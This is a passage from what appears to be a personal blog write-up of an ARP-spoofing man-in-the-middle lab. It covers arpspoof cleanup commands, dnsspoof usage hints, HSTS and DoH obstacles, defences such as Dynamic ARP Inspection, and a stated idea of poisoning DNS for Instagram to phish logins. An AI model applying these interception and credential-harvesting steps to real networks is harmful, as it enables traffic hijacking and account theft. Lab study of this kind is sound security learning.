
But that’s not what a man in the middle can do : I can flood the the victim with fake packets, manipulate the packets before forwarding them, do a DNS cache poisoning to direct the victim to a specific IP address controlled by me instead of the original address the domain is resolved to. As far as we know, MITM attack spans across all of the CIA triad, except for the availability attack.
Conclusion
Cleaning Up :
# Ctrl+C both arpspoof processes
sudo sysctl -w net.ipv4.ip_forward=0
arpspoof usually sends corrective ARP replies on exit to restore the real mappings.
Extended Capabilities
Got the MITM position cleanly, verified it under real load. Didn’t go deep into actively modifying/redirecting traffic yet (DNS spoofing with dnsspoof, content injection via ettercap filters) - that’s a whole separate bottle of bittergaurds (ran into DoT/DoH fighting back immediately, browser DNS caching lying to me, HSTS preload blocking plain-HTTP redirects on real domains) and deserves its own writeup. Later.
Quick hint for future-me / anyone reading: if you go down that road, dnsspoof -f <hostsfile> races the real DNS answer and only wins if its forged reply lands first and modern phones increasingly route DNS over TLS (DoT/DoH) by default, which kills this approach outright unless you explicitly disable it for the lab.
neverssl.com turned out to be a genuinely great real-world test domain for this exact reason (no HSTS, no forced HTTPS, redirects to a randomized subdomain each time so caching doesn’t lie to you either). More on that another time.
TL;DR
ARP has no authentication → forge replies in both directions → enable IP forwarding so you relay instead of black-holing → you’re now the man in the middle → turns out encryption (SSH, TLS) still saves the day at the layer above → very easy to pull off, very easy to defend against too (Dynamic ARP Inspection, static ARP entries, arpwatch) if the network actually bothers to.
Actually, with tis, we can escalate to DNS Cache Poisoning, making instagram’s domain name direct to my IP address where I serve a site exactly similar to Instagram and perform a phishing attack - login page. Mmm.. Credential Harvesting,… But did not go that far…
See also
- sourceLearn About ARP - GfG
- sourceWiki - ARP Spoofing
- relatedMy LLM Usage Policy
- relatedExploiting the CVE-2026-31431 in Ubuntu 20.04
- newerMy LLM Usage Policy
- olderWhat is DNS and how it works
- allback to the log